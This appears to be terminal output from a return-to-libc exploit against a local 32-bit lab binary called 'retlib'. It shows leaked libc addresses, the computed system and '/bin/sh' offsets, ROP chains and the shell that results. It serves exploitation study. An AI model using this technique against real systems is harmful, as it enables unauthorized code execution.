 [*] '/home/frank/Desktop/retlib'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loading ELF Symbols...
[+] puts_plt: 0x8048380
[+] leak_got: 0x804a010
[+] main_addr: 0x80484db
[*] Writing Payload to file...
[+] ROP Chain: junk * 20 + [junk rbp] + [puts_plt] + [main_address] + [leak_got]
[*] First time start the program to get the version of libc...
[+] Starting local process '/home/frank/Desktop/retlib': pid 68593
[*] Stopped process '/home/frank/Desktop/retlib' (pid 68593)
[+] First time fread address: 0xf7d984e0
[+] There are multiple libc that meet current constraints :
0 - libc6_2.13-20ubuntu5.3_i386
1 - libc-2.32.9000-8.fc34.i686
2 - musl_1.1.23-2build1_i386
3 - libc-2.32.9000-10.fc34.i686
4 - libc6_2.31-0ubuntu9.8_i386
5 - libc6_2.31-0ubuntu9.9_i386
[+] Choose one : 4
[+] fread offset: 0x6c4e0
[+] system_offset: 0x41780
[+] binsh_offset: 0x18e363
[*] Press Enter to continue...
[*] Second time start the program to PWN...
[+] Starting local process './retlib': pid 68626
[*] Writing Payload to file...
[+] ROP Chain: junk * 20 + [junk rbp] + [puts_plt] + [main_address] + [leak_got]
[+] Second time fread address: 0xf7d734e0
[+] libc_base: 0xf7d07000
[+] system_addr: 0xf7d48780
[+] binsh_addr: 0xf7e95363
[*] Writing Final Payload to file...
[+] ROP Chain: junk * 20 + [junk rbp] + [system_addr] + [junk] + [binsh_addr]
[!] PWNED!
Enjoy your shell!
[*] Switching to interactive mode
$ whoami
frank
$